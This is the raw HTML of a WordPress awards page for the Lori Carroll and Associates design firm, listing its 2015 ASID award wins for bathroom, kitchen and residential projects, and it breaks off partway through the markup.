@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/pages/895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/awards-2015/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fawards-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fawards-2015%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1568882905078{padding-top: 50px !important;}.vc_custom_1571930579161{margin-bottom: 50px !important;}.vc_custom_1568893721447{margin-bottom: 50px !important;}.vc_custom_1568893721447{margin-bottom: 50px !important;}.vc_custom_1568893596786{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1568893605987{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1568893716351{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1574666402626{margin-bottom: 0px !important;}.vc_custom_1574666435590{margin-bottom: 0px !important;}.vc_custom_1574666481942{margin-bottom: 0px !important;}.vc_custom_1568893596786{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1568893605987{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1568893716351{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1574666509899{margin-bottom: 0px !important;}.vc_custom_1568893541301{margin-bottom: 0px !important;}.vc_custom_1595007752020{margin-bottom: 0px !important;}.vc_custom_1568893596786{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1568893605987{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1572434882091{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1574666980172{margin-bottom: 0px !important;}.vc_custom_1574667000590{margin-bottom: 0px !important;}.vc_custom_1595007391075{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="page-template-default page page-id-895 wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-895 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content" role="main">
<div class="content_wrapper clearfix">
<main class="sections_group">
<div class="entry-content" itemprop="mainContentOfPage">
<div data-id="895" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="wpb-content-wrapper"><section class="vc_section vc_custom_1568882905078"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" >
<div class="wpb_wrapper">
<h1 style="text-align: center;">Awards</h1>
<p style="text-align: center;">Over the years, Lori Carroll and Associates has been acknowledged for our unique Bathroom and Kitchen designs by NKBA, ASID, KBDN and various design competitions.</p>
</div>
</div>
</div></div></div></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element lc-tab-design"><div class="widget widget_nav_menu"><div class="menu-awards-year-container"><ul id="menu-awards-year" class="menu"><li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.loricarroll.com/awards-2023/">2023</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.loricarroll.com/awards-2022/">2022</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://www.loricarroll.com/awards-2021/">2021</a></li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://www.loricarroll.com/awards-2020/">2020</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.loricarroll.com/awards-2019/">2019</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.loricarroll.com/awards-2018/">2018</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.loricarroll.com/awards-2017/">2017</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.loricarroll.com/awards-2016/">2016</a></li>
<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-895 current_page_item menu-item-897"><a href="https://www.loricarroll.com/awards-2015/" aria-current="page">2015</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://www.loricarroll.com/awards-2014/">2014</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.loricarroll.com/awards-2013/">2013</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.loricarroll.com/awards-2011/">2011</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.loricarroll.com/awards-2010/">2010</a></li>
</ul></div></div></div></div></div></div></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1571930579161 vc_column-gap-30 vc_row-o-equal-height vc_row-flex"><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893596786"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1574666402626">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="390" height="350" src="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-20.jpg" class="vc_single_image-img attachment-full" alt="" title="thumbnail" srcset="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-20.jpg 390w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-20-300x269.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-20-163x146.jpg 163w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-20-50x45.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-20-84x75.jpg 84w" sizes="auto, (max-width:767px) 390px, 390px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>1st Place &#8211; Residential Under 2500 Sq. Ft.</h3>
<h4>Serene Makeover</h4>
</div>
</div>
</div></div></div><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893605987"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1574666435590">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="390" height="350" src="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-21.jpg" class="vc_single_image-img attachment-full" alt="" title="thumbnail" srcset="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-21.jpg 390w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-21-300x269.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-21-163x146.jpg 163w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-21-50x45.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-21-84x75.jpg 84w" sizes="auto, (max-width:767px) 390px, 390px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>1st Place &#8211; Small Bathroom</h3>
<h4>Iron And Light</h4>
</div>
</div>
</div></div></div><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893716351"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1574666481942">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="390" height="350" src="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-22.jpg" class="vc_single_image-img attachment-full" alt="" title="thumbnail" srcset="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-22.jpg 390w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-22-300x269.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-22-163x146.jpg 163w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-22-50x45.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-22-84x75.jpg 84w" sizes="auto, (max-width:767px) 390px, 390px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>3rd Place &#8211; Singular Residential Space</h3>
<h4>Art Of Dining</h4>
</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1568893721447 vc_column-gap-30"><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893596786"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1574666509899">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="390" height="350" src="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-23.jpg" class="vc_single_image-img attachment-full" alt="" title="thumbnail" srcset="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-23.jpg 390w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-23-300x269.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-23-163x146.jpg 163w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-23-50x45.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-23-84x75.jpg 84w" sizes="auto, (max-width:767px) 390px, 390px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>1st Place &#8211; Residential Specialty Space</h3>
<h4>Elemental Simplicity</h4>
</div>
</div>
</div></div></div><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893605987"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1568893541301">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="600" src="https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7.jpg" class="vc_single_image-img attachment-full" alt="" title="Ashdown7" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7.jpg 1200w, https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7-300x150.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7-768x384.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7-1024x512.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7-260x130.jpg 260w, https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7-50x25.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/Ashdown7-150x75.jpg 150w" sizes="auto, (max-width:767px) 480px, (max-width:1200px) 100vw, 1200px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>1st Place &#8211; Residential Product Design</h3>
<h4>Dramatic Romance</h4>
</div>
</div>
</div></div></div><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893716351"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1595007752020">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="801" src="https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1.jpg" class="vc_single_image-img attachment-full" alt="" title="2015 ASID Awards - Enticing Departure (1)" srcset="https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1.jpg 1200w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1-300x200.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1-1024x684.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1-768x513.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1-219x146.jpg 219w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1-50x33.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Enticing-Departure-1-112x75.jpg 112w" sizes="auto, (max-width:767px) 480px, (max-width:1200px) 100vw, 1200px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>1st Place &#8211; Outdoor Living Space</h3>
<h4>Elemental Simplicity</h4>
</div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1568893721447 vc_column-gap-30"><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893596786"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1574666980172">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="390" height="350" src="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-25.jpg" class="vc_single_image-img attachment-full" alt="" title="thumbnail" srcset="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-25.jpg 390w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-25-300x269.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-25-163x146.jpg 163w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-25-50x45.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-25-84x75.jpg 84w" sizes="auto, (max-width:767px) 390px, 390px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>2nd Place &#8211; Large Bathroom</h3>
<h4>Outside Looking In</h4>
</div>
</div>
</div></div></div><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1568893605987"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1574667000590">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="390" height="350" src="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-26.jpg" class="vc_single_image-img attachment-full" alt="" title="thumbnail" srcset="https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-26.jpg 390w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-26-300x269.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-26-163x146.jpg 163w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-26-50x45.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2019/11/thumbnail-26-84x75.jpg 84w" sizes="auto, (max-width:767px) 390px, 390px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>3rd Place &#8211; Large Kitchen</h3>
<h4>Mystical Transcendance</h4>
</div>
</div>
</div></div></div><div class="lc-awards-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1572434882091"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1595007391075">
<figure class="wpb_wrapper vc_figure">
